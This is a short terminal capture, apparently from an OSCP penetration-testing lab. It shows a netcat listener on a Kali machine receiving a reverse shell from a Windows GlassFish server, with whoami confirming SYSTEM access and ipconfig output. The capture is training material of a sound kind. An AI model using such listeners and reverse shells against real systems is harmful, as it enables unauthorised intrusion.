 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Windows/Fish]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.145.168] 54134
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\glassfish4\glassfish\domains\domain1\config>whoami
whoami
nt authority\system
C:\glassfish4\glassfish\domains\domain1\config>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.145.168
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.145.254
C:\glassfish4\glassfish\domains\domain1\config>